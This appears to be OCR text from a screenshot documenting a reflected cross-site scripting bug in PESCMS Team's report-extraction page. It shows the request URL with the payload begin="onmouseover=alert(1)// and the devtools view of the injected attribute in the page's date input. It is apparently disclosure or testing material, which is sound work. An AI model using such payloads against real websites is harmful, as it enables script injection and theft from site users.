 localhost/pescms/Public/?g=Team&m=Report&a=allExtract&begin="onmouseover=alert(1)//&en 90%
PESCMS Team shell 新任务 个人中心 用户中心 内容管理 高级设置
提取全体报表
onmouseover
报表查询起始日期 结束日期 全体用户
1
确定
© Copyright 2015-2021. Power by PESCMS TEAM
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Omnibug HackBar
搜索 HTML 过滤样式 :hov .cls
<div class="am-margin-bottom-xs am-g-collapse">
未选择元素。
<form class="am-form-inline" role="form">
<input type="hidden" name="g" value="Team">
<input type="hidden" name="m" value="Report">
<input type="hidden" name="a" value="allExtract">
<div class="am-form-group">
<input class="am-form-field" type="text" name="begin" value="" onmouseover="alert(1)//"" data-
am-datepicker="" placeholder="报表查询起始日期" readonly="" required=""> event
</div>
空白
<div class="am-form-group"> </div>
空白
<div class="am-form-group"> </div>